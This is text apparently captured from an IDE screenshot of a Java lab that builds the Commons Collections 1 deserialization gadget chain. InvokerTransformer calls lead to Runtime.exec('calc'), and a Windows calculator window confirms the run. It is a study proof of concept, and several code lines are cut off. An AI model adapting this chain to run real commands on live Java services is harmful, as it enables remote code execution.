 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc1 - Main.java
cc1 src main java org example Main main
Main
Project
Main.java InvokerTransformer.java LazyMap.java
FactoryTransformer
FalsePredicate
ForClosure
FunctorUtils
IdentityPredicate
IfClosure
InstanceofPredicate
InstantiateFactory
InstantiateTransformer
InvokerTransformer
MapTransformer
NonePredicate
NOPClosure
Structure
Main
main(String[]): void
serialize(Object): void
unserialize(String): void
12 1
17 import java.nio.file.Paths;
18 import java.util.HashMap;
19 import java.util.Map;
20
21 public class Main{
22 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InstantiationException, Invoca
23 Transformer[] transformers = new Transformer[]{
24 new ConstantTransformer(Runtime.class),
25 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime
26 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
27 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
28 };
29 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
30 HashMap<Object,Object> hashMap = new HashMap<>();
31 Map decorate = LazyMap.decorate(hashMap,chainedTransformer);
32 decorate.get("key");
33
34
35 }
36 public static void serialize(Object o) throws IOException {
37 ObjectOutputStream out = new ObjectOutputStream(Files.newOutputStream(Paths.g
38 out.writeObject(o);
39 }
40 public static void unserialize(String filename) throws IOException, ClassNotFoun
41 ObjectInputStream in = new ObjectInputStream(Files.newInputStream(Paths.get(f
42 in.readObject();
Project
Bookmarks
Structure
Maven
Database
Notifications
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: Main
E:\02software\02development\java\jdk_8u65\jdk-8u65-windows-x64\bin\java.exe ...
Process finished with exit code 0
Version Control Find Run TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 2 sec, 400 ms (moments ago)